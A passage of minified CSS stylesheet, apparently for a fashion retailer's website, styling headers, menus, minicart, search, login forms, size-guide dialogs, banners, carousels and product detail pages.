1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active 